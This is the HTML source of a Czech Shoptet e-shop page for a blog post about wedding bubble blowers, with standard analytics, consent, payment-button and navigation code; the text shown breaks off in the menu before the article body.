

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.megamanie.cz/novinky/svatebni-bublifuky/
body_size: 20847
content:
<!doctype html><html lang="cs" dir="ltr" class="header-background-light external-fonts-loaded"><head><meta charset="utf-8" /><meta name="viewport" content="width=device-width,initial-scale=1" /><title>Svatební bublifuky jsou hit!</title><link rel="preconnect" href="https://cdn.myshoptet.com" /><link rel="dns-prefetch" href="https://cdn.myshoptet.com" /><link rel="preload" href="https://cdn.myshoptet.com/prj/dist/master/cms/libs/jquery/jquery-1.11.3.min.js" as="script" /><link href="https://cdn.myshoptet.com/prj/dist/master/cms/templates/frontend_templates/shared/css/font-face/open-sans.css" rel="stylesheet"><link href="https://cdn.myshoptet.com/prj/dist/master/shop/dist/font-shoptet-13.css.5d691cfa7dea9a48eb63.css" rel="stylesheet"><script>
dataLayer = [];
dataLayer.push({'shoptet' : {
    "pageType": "article",
    "currency": "CZK",
    "currencyInfo": {
        "decimalSeparator": ",",
        "exchangeRate": 1,
        "priceDecimalPlaces": 0,
        "symbol": "K\u010d",
        "symbolLeft": 0,
        "thousandSeparator": " "
    },
    "language": "cs",
    "projectId": 467137,
    "cartInfo": {
        "id": null,
        "freeShipping": false,
        "leftToFreeGift": {
            "formattedPrice": "1 000 K\u010d",
            "priceLeft": 1000
        },
        "freeGift": false,
        "leftToFreeShipping": {
            "priceLeft": 2000,
            "dependOnRegion": 0,
            "formattedPrice": "2 000 K\u010d"
        },
        "discountCoupon": [],
        "getNoBillingShippingPrice": {
            "withoutVat": 0,
            "vat": 0,
            "withVat": 0
        },
        "cartItems": [],
        "taxMode": "ORDINARY"
    },
    "cart": [],
    "customer": {
        "priceRatio": 1,
        "priceListId": 1,
        "groupId": null,
        "registered": false,
        "mainAccount": false
    }
}});
dataLayer.push({'cookie_consent' : {
    "marketing": "denied",
    "analytics": "denied"
}});
document.addEventListener('DOMContentLoaded', function() {
    shoptet.consent.onAccept(function(agreements) {
        if (agreements.length == 0) {
            return;
        }
        dataLayer.push({
            'cookie_consent' : {
                'marketing' : (agreements.includes(shoptet.config.cookiesConsentOptPersonalisation)
                    ? 'granted' : 'denied'),
                'analytics': (agreements.includes(shoptet.config.cookiesConsentOptAnalytics)
                    ? 'granted' : 'denied')
            },
            'event': 'cookie_consent'
        });
    });
});
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WHFTBDR7');</script>
<!-- End Google Tag Manager -->

<meta property="og:type" content="article"><meta property="og:site_name" content="megamanie.cz"><meta property="og:url" content="https://www.megamanie.cz/novinky/svatebni-bublifuky/"><meta property="og:title" content="Svatební bublifuky jsou hit!"><meta name="author" content="megamanie.cz"><meta name="web_author" content="Shoptet.cz"><meta name="dcterms.rightsHolder" content="www.megamanie.cz"><meta name="robots" content="index,follow"><meta property="og:image" content="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/front_images/ogImage/svatebni_bublifuky_eshop.jpg"><meta property="og:description" content="Svatební bublifuky jsou dokonalým doplňkem každého romantického obřadu. Ty naše navíc skvěle fungují a nedělají skvrny na oblečení."><meta name="description" content="Svatební bublifuky jsou dokonalým doplňkem každého romantického obřadu. Ty naše navíc skvěle fungují a nedělají skvrny na oblečení."><meta name="google-site-verification" content="0yJhObdIGbVVJmcUM9cUpeqfnxlkZXl7yN1Tn9xXATs"><meta property="article:published_time" content="28.4.2024"><meta property="article:section" content="SVATEBNÍ BUBLIFUKY jsou hit!"><style>:root {--color-primary: #000000;--color-primary-h: 0;--color-primary-s: 0%;--color-primary-l: 0%;--color-primary-hover: #FFC500;--color-primary-hover-h: 46;--color-primary-hover-s: 100%;--color-primary-hover-l: 50%;--color-secondary: #FFC500;--color-secondary-h: 46;--color-secondary-s: 100%;--color-secondary-l: 50%;--color-secondary-hover: #FFC500;--color-secondary-hover-h: 46;--color-secondary-hover-s: 100%;--color-secondary-hover-l: 50%;--color-tertiary: #000000;--color-tertiary-h: 0;--color-tertiary-s: 0%;--color-tertiary-l: 0%;--color-tertiary-hover: #cfcfcf;--color-tertiary-hover-h: 0;--color-tertiary-hover-s: 0%;--color-tertiary-hover-l: 81%;--color-header-background: #ffffff;--template-font: "Open Sans";--template-headings-font: "Open Sans";--header-background-url: url("[data-uri]");--cookies-notice-background: #1A1937;--cookies-notice-color: #F8FAFB;--cookies-notice-button-hover: #f5f5f5;--cookies-notice-link-hover: #27263f;--templates-update-management-preview-mode-content: "Náhled aktualizací šablony je aktivní pro váš prohlížeč."}</style>
    
    <link href="https://cdn.myshoptet.com/prj/dist/master/shop/dist/main-13.less.398c5bf063f5486eb98d.css" rel="stylesheet" />
            <link href="https://cdn.myshoptet.com/prj/dist/master/shop/dist/mobile-header-v1-13.less.0eef05b29271a35e0eed.css" rel="stylesheet" />
    
    <script>var shoptet = shoptet || {};</script>
    <script src="https://cdn.myshoptet.com/prj/dist/master/shop/dist/main-3g-header.js.b3b3f48cd33902743054.js"></script>
<!-- User include --><!-- api 473(125) html code header -->

                <style>
                    #order-billing-methods .radio-wrapper[data-guid="6e85d174-9b1d-11ed-adb3-246e96436e9c"]:not(.cggooglepay), #order-billing-methods .radio-wrapper[data-guid="9c9f7000-ba61-11ec-9c66-246e96436e9c"]:not(.cgapplepay) {
                        display: none;
                    }
                </style>
                <script type="text/javascript">
                    document.addEventListener('DOMContentLoaded', function() {
                        if (getShoptetDataLayer('pageType') === 'billingAndShipping') {
                            
                try {
                    if (window.ApplePaySession && window.ApplePaySession.canMakePayments()) {
                        document.querySelector('#order-billing-methods .radio-wrapper[data-guid="9c9f7000-ba61-11ec-9c66-246e96436e9c"]').classList.add('cgapplepay');
                    }
                } catch (err) {} 
            
                            
                const cgBaseCardPaymentMethod = {
                        type: 'CARD',
                        parameters: {
                            allowedAuthMethods: ["PAN_ONLY", "CRYPTOGRAM_3DS"],
                            allowedCardNetworks: [/*"AMEX", "DISCOVER", "INTERAC", "JCB",*/ "MASTERCARD", "VISA"]
                        }
                };
                
                function cgLoadScript(src, callback)
                {
                    var s,
                        r,
                        t;
                    r = false;
                    s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = src;
                    s.onload = s.onreadystatechange = function() {
                        if ( !r && (!this.readyState || this.readyState == 'complete') )
                        {
                            r = true;
                            callback();
                        }
                    };
                    t = document.getElementsByTagName('script')[0];
                    t.parentNode.insertBefore(s, t);
                } 
                
                function cgGetGoogleIsReadyToPayRequest() {
                    return Object.assign(
                        {},
                        {
                            apiVersion: 2,
                            apiVersionMinor: 0
                        },
                        {
                            allowedPaymentMethods: [cgBaseCardPaymentMethod]
                        }
                    );
                }

                function onCgGooglePayLoaded() {
                    let paymentsClient = new google.payments.api.PaymentsClient({environment: 'PRODUCTION'});
                    paymentsClient.isReadyToPay(cgGetGoogleIsReadyToPayRequest()).then(function(response) {
                        if (response.result) {
                            document.querySelector('#order-billing-methods .radio-wrapper[data-guid="6e85d174-9b1d-11ed-adb3-246e96436e9c"]').classList.add('cggooglepay');	 	 	 	 	 
                        }
                    })
                    .catch(function(err) {});
                }
                
                cgLoadScript('https://pay.google.com/gp/p/js/pay.js', onCgGooglePayLoaded);
            
                        }
                    });
                </script> 
                
<!-- project html code header -->
<!-- <link href="/user/documents/assets/css/style.css?v=" rel="stylesheet" /> -->
<link href="/user/documents/assets/css/style.css?v=1.02999" rel="stylesheet" />
<meta name="facebook-domain-verification" content="mcwpsfsvdqkv51s9jm1h16tpnesjeb" />
<meta name="p:domain_verify" content="45d4e1f54cea219d95c789d9de71f3c4"/>
<!-- /User include --><link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" /><link rel="canonical" href="https://www.megamanie.cz/novinky/svatebni-bublifuky/" />    <script>
        var _hwq = _hwq || [];
        _hwq.push(['setKey', 'F1BE9D96BFBD48B6D517AFF4876AA7E3']);
        _hwq.push(['setTopPos', '300']);
        _hwq.push(['showWidget', '21']);
        (function() {
            var ho = document.createElement('script');
            ho.src = 'https://cz.im9.cz/direct/i/gjs.php?n=wdgt&sak=F1BE9D96BFBD48B6D517AFF4876AA7E3';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ho, s);
        })();
    </script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-TSSXS3D2YE"></script>
    <script>
        
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        

                    console.debug('default consent data');

            gtag('consent', 'default', {"ad_storage":"denied","analytics_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","wait_for_update":500});
            dataLayer.push({
                'event': 'default_consent'
            });
        
        gtag('js', new Date());

        
                gtag('config', 'G-TSSXS3D2YE', {"groups":"GA4","send_page_view":false,"content_group":"article","currency":"CZK","page_language":"cs"});
        
                gtag('config', 'AW-947102860', {"allow_enhanced_conversions":true});
        
        
        
        
        
                    gtag('event', 'page_view', {"send_to":"GA4","page_language":"cs","content_group":"article","currency":"CZK"});
        
        
        
        
        
        
        
        
        
        
        
        
        
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof shoptet.tracking !== 'undefined') {
                for (var id in shoptet.tracking.bannersList) {
                    gtag('event', 'view_promotion', {
                        "send_to": "UA",
                        "promotions": [
                            {
                                "id": shoptet.tracking.bannersList[id].id,
                                "name": shoptet.tracking.bannersList[id].name,
                                "position": shoptet.tracking.bannersList[id].position
                            }
                        ]
                    });
                }
            }

            shoptet.consent.onAccept(function(agreements) {
                if (agreements.length !== 0) {
                    console.debug('gtag consent accept');
                    var gtagConsentPayload =  {
                        'ad_storage': agreements.includes(shoptet.config.cookiesConsentOptPersonalisation)
                            ? 'granted' : 'denied',
                        'analytics_storage': agreements.includes(shoptet.config.cookiesConsentOptAnalytics)
                            ? 'granted' : 'denied',
                                                                                                'ad_user_data': agreements.includes(shoptet.config.cookiesConsentOptPersonalisation)
                            ? 'granted' : 'denied',
                        'ad_personalization': agreements.includes(shoptet.config.cookiesConsentOptPersonalisation)
                            ? 'granted' : 'denied',
                        };
                    console.debug('update consent data', gtagConsentPayload);
                    gtag('consent', 'update', gtagConsentPayload);
                    dataLayer.push(
                        { 'event': 'update_consent' }
                    );
                }
            });
        });
    </script>
</head><body class="desktop id-682 in-novinky template-13 type-post multiple-columns-body columns-3 smart-labels-active ums_a11y_category_page--on ums_discussion_rating_forms--off ums_a11y_pagination--on ums_flags_display_unification--off mobile-header-version-1"><noscript>
    <style>
        #header {
            padding-top: 0;
            position: relative !important;
            top: 0;
        }
        .header-navigation {
            position: relative !important;
        }
        .overall-wrapper {
            margin: 0 !important;
        }
        body:not(.ready) {
            visibility: visible !important;
        }
    </style>
    <div class="no-javascript">
        <div class="no-javascript__title">Musíte změnit nastavení vašeho prohlížeče</div>
        <div class="no-javascript__text">Podívejte se na: <a href="https://www.google.com/support/bin/answer.py?answer=23852">Jak povolit JavaScript ve vašem prohlížeči</a>.</div>
        <div class="no-javascript__text">Pokud používáte software na blokování reklam, může být nutné povolit JavaScript z této stránky.</div>
        <div class="no-javascript__text">Děkujeme.</div>
    </div>
</noscript>

        <div id="fb-root"></div>
        <script>
            window.fbAsyncInit = function() {
                FB.init({
//                    appId            : 'your-app-id',
                    autoLogAppEvents : true,
                    xfbml            : true,
                    version          : 'v19.0'
                });
            };
        </script>
        <script async defer crossorigin="anonymous" src="https://connect.facebook.net/cs_CZ/sdk.js"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WHFTBDR7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <div class="siteCookies siteCookies--bottom siteCookies--dark js-siteCookies" role="dialog" data-testid="cookiesPopup" data-nosnippet>
        <div class="siteCookies__form">
            <div class="siteCookies__content">
                <div class="siteCookies__text">
                    Používáme cookies, abychom Vám umožnili pohodlné prohlížení webu a díky analýze provozu webu neustále zlepšovali jeho funkce, výkon a použitelnost. Kompletní podmínky ochrany osobních údajů najdete <a href="/podminky-ochrany-osobnich-udaju/" target="\">zde</a>.
                </div>
                <p class="siteCookies__links">
                    <button class="siteCookies__link js-cookies-settings" aria-label="Nastavení cookies" data-testid="cookiesSettings">Nastavení</button>
                </p>
            </div>
            <div class="siteCookies__buttonWrap">
                                    <button class="siteCookies__button js-cookiesConsentSubmit" value="reject" aria-label="Odmítnout cookies" data-testid="buttonCookiesReject">Odmítnout</button>
                                <button class="siteCookies__button js-cookiesConsentSubmit" value="all" aria-label="Přijmout cookies" data-testid="buttonCookiesAccept">Souhlasím</button>
            </div>
        </div>
        <script>
            document.addEventListener("DOMContentLoaded", () => {
                const siteCookies = document.querySelector('.js-siteCookies');
                document.addEventListener("scroll", shoptet.common.throttle(() => {
                    const st = document.documentElement.scrollTop;
                    if (st > 1) {
                        siteCookies.classList.add('siteCookies--scrolled');
                    } else {
                        siteCookies.classList.remove('siteCookies--scrolled');
                    }
                }, 100));
            });
        </script>
    </div>
<a href="#content" class="skip-link sr-only">Přejít na obsah</a><div class="overall-wrapper"><div class="site-msg information"><div class="container"><div class="text">DÁREK K NÁKUPU!  🎁 NAD 1.000 KČ - SADA ZAŽEHLOVACÍCH KORÁLKŮ! 🎁 NAD 1.200 KČ LAK NA NEHTY MEGASALON 🎁 NAD 2.000 KČ DOPRAVA ZDARMA! 🎁 NAD 3.000 KČ TAŠKA EMOJI!   🚚</div><div class="close js-close-information-msg"></div></div></div><div class="user-action"><div class="container"><div class="user-action-in"><div class="user-action-login popup-widget login-widget"><div class="popup-widget-inner"><h2>Přihlášení k vašemu účtu</h2><div id="customerLogin"><form action="/action/Customer/Login/" method="post" id="formLoginIncluded" class="csrf-enabled" data-testid="formLogin"><input type="hidden" name="referer" value="" /><div class="form-group"><div class="input-wrapper email js-validated-element-wrapper no-label"><input type="email" name="email" class="form-control" placeholder="E-mailová adresa (např. jan@novak.cz)" data-testid="inputEmail" autocomplete="email" required /></div></div><div class="form-group"><div class="input-wrapper password js-validated-element-wrapper no-label"><input type="password" name="password" class="form-control" placeholder="Heslo" data-testid="inputPassword" autocomplete="current-password" required /><span class="no-display">Nemůžete vyplnit toto pole</span><input type="text" name="surname" value="" class="no-display" /></div></div><div class="form-group"><div class="login-wrapper"><button type="submit" class="btn btn-secondary btn-text btn-login" data-testid="buttonSubmit">Přihlásit se</button><div class="password-helper"><a href="/registrace/" data-testid="signup" rel="nofollow">Nová registrace</a><a href="/klient/zapomenute-heslo/" rel="nofollow">Zapomenuté heslo</a></div></div></div></form>
</div></div></div>
    <div id="cart-widget" class="user-action-cart popup-widget cart-widget loader-wrapper" data-testid="popupCartWidget" role="dialog" aria-hidden="true">
        <div class="popup-widget-inner cart-widget-inner place-cart-here">
            <div class="loader-overlay">
                <div class="loader"></div>
            </div>
        </div>
    </div>
</div>
</div></div><div class="top-navigation-bar" data-testid="topNavigationBar">

    <div class="container">

                            <div class="top-navigation-menu">
                <ul class="top-navigation-bar-menu">
                                            <li class="top-navigation-menu-item-1027">
                            <a href="/sledujte-nas/" title="Sledujte nás">Sledujte nás</a>
                        </li>
                                            <li class="top-navigation-menu-item-1030">
                            <a href="/caste-dotazy/" title="Často kladené dotazy">Často kladené dotazy</a>
                        </li>
                                            <li class="top-navigation-menu-item-1033">
                            <a href="/doprava-a-platba/" title="Doprava a platba">Doprava a platba</a>
                        </li>
                                            <li class="top-navigation-menu-item-1036">
                            <a href="/prodejny/" title="Prodejny">Prodejny</a>
                        </li>
                                            <li class="top-navigation-menu-item-682">
                            <a href="/novinky/" title="Novinky - Blog">Novinky - Blog</a>
                        </li>
                                    </ul>
                <div class="top-navigation-menu-trigger">Více</div>
                <ul class="top-navigation-bar-menu-helper"></ul>
            </div>
        
        <div class="top-navigation-tools">
                        <a href="/login/?backTo=%2Fnovinky%2Fsvatebni-bublifuky%2F" class="top-nav-button top-nav-button-login primary login toggle-window" data-target="login" data-testid="signin" rel="nofollow"><span>Přihlášení</span></a><a href="/registrace/" data-testid="headerSignup">Registrace</a>        </div>

    </div>

</div>
<header id="header">
        <div class="header-top">
            <div class="container navigation-wrapper header-top-wrapper">
                <div class="site-name"><a href="/" data-testid="linkWebsiteLogo"><img src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/logos/megamanie_logo_kreslic___pl__tno_1_kopie_3_(1)_6.png" alt="megamanie.cz" fetchpriority="low" /></a></div>                <div class="search" itemscope itemtype="https://schema.org/WebSite">
                    <meta itemprop="headline" content="Novinky - Blog"/><meta itemprop="url" content="https://www.megamanie.cz"/><meta itemprop="text" content="Svatební bublifuky jsou dokonalým doplňkem každého romantického obřadu. Ty naše navíc skvěle fungují a nedělají skvrny na oblečení."/>                    <form action="/action/ProductSearch/prepareString/" method="post"
    id="formSearchForm" class="search-form compact-form js-search-main"
    itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" data-testid="searchForm">
    <fieldset>
        <meta itemprop="target"
            content="https://www.megamanie.cz/vyhledavani/?string={string}"/>
        <input type="hidden" name="language" value="cs"/>
        
            
    <span class="search-input-icon" aria-hidden="true"></span>

<input
    type="search"
    name="string"
        class="query-input form-control search-input js-search-input"
    placeholder="Napište, co hledáte"
    autocomplete="off"
    required
    itemprop="query-input"
    aria-label="Hledat"
    data-testid="searchInput"
>
            <button type="submit" class="btn btn-default search-button" data-testid="searchBtn">Hledat</button>
        
    </fieldset>
</form>
                </div>
                <div class="navigation-buttons">
                    <a href="#" class="toggle-window" data-target="search" data-testid="linkSearchIcon"><span class="sr-only">Hledat</span></a>
                        
    <a href="/kosik/" class="btn btn-icon toggle-window cart-count" data-target="cart" data-hover="true" data-redirect="true" data-testid="headerCart" rel="nofollow" aria-haspopup="dialog" aria-expanded="false" aria-controls="cart-widget">
        
                <span class="sr-only">Nákupní košík</span>
        
            <span class="cart-price visible-lg-inline-block" data-testid="headerCartPrice">
                                    Prázdný košík                            </span>
        
    
            </a>
                    <a href="#" class="toggle-window" data-target="navigation" data-testid="hamburgerMenu"></a>
                </div>
            </div>
        </div>
        <div class="header-bottom">
            <div class="container navigation-wrapper header-bottom-wrapper js-navigation-container">
                <nav id="navigation" aria-label="Hlavní menu" data-collapsible="true"><div class="navigation-in menu"><ul class="menu-level-1" role="menubar" data-testid="headerMenuItems"><li class="menu-item-961 ext" role="none"><a href="/megabublina/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>BUBLIFUK</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="BUBLIFUK" tabindex="-1" role="menu"><li class="menu-item-997" role="none"><a href="/bublifuk-megabublina/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/1l.jpg" fetchpriority="low" /></a><div><a href="/bublifuk-megabublina/" data-testid="headerMenuItem" role="menuitem"><span>Bublifuk MEGAbublina</span></a>
                        </div></li><li class="menu-item-964" role="none"><a href="/snurky-na-velke-bubliny/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/dsc_4328_lr.jpg" fetchpriority="low" /></a><div><a href="/snurky-na-velke-bubliny/" data-testid="headerMenuItem" role="menuitem"><span>Šňůrky na velké bubliny</span></a>
                        </div></li><li class="menu-item-958" role="none"><a href="/bublifukove-sady/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/1l_krouz__ek.jpg" fetchpriority="low" /></a><div><a href="/bublifukove-sady/" data-testid="headerMenuItem" role="menuitem"><span>Bublifukové sady</span></a>
                        </div></li><li class="menu-item-973" role="none"><a href="/klasicke-bublifuky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/bublifuk_60_ml__bilalq.jpg" fetchpriority="low" /></a><div><a href="/klasicke-bublifuky/" data-testid="headerMenuItem" role="menuitem"><span>Klasické bublifuky</span></a>
                        </div></li><li class="menu-item-970" role="none"><a href="/svatebni-bublifuky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/svatebni_bublifuky.jpg" fetchpriority="low" /></a><div><a href="/svatebni-bublifuky/" data-testid="headerMenuItem" role="menuitem"><span>Svatební bublifuky</span></a>
                        </div></li><li class="menu-item-1090" role="none"><a href="/reklamni-bublifuky-60ml/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/reklamni___bublifuky_-_60_ml_(kopie).jpg" fetchpriority="low" /></a><div><a href="/reklamni-bublifuky-60ml/" data-testid="headerMenuItem" role="menuitem"><span>Reklamní bublifuky</span></a>
                        </div></li></ul></li>
<li class="menu-item-982 ext" role="none"><a href="/megaslizoun/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>SLIZ</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="SLIZ" tabindex="-1" role="menu"><li class="menu-item-1069" role="none"><a href="/blaznivy-sliz/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/blaznivy_sliz_montaz.jpg" fetchpriority="low" /></a><div><a href="/blaznivy-sliz/" data-testid="headerMenuItem" role="menuitem"><span>MEGASLIZOUN sliz</span></a>
                        </div></li><li class="menu-item-1000" role="none"><a href="/aktivator/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/activator_500ml.jpg" fetchpriority="low" /></a><div><a href="/aktivator/" data-testid="headerMenuItem" role="menuitem"><span>Aktivátor na výrobu slizu</span></a>
                        </div></li><li class="menu-item-1006" role="none"><a href="/lepidla-na-vyrobu-slizu/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/c__ire__.jpg" fetchpriority="low" /></a><div><a href="/lepidla-na-vyrobu-slizu/" data-testid="headerMenuItem" role="menuitem"><span>Lepidla na výrobu slizu</span></a>
                        </div></li><li class="menu-item-1009" role="none"><a href="/sady-na-vyrobu-slizu/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/sada_na_vy__robu_slizu.jpg" fetchpriority="low" /></a><div><a href="/sady-na-vyrobu-slizu/" data-testid="headerMenuItem" role="menuitem"><span>Sady na výrobu slizu</span></a>
                        </div></li><li class="menu-item-1012" role="none"><a href="/trpytky-do-slizu/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/ru__z__ove__.jpg" fetchpriority="low" /></a><div><a href="/trpytky-do-slizu/" data-testid="headerMenuItem" role="menuitem"><span>Barvy a třpytky do slizu</span></a>
                        </div></li><li class="menu-item-1132" role="none"><a href="/pisek-do-slizu/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/megapisek_modra.jpg" fetchpriority="low" /></a><div><a href="/pisek-do-slizu/" data-testid="headerMenuItem" role="menuitem"><span>Písek do slizu</span></a>
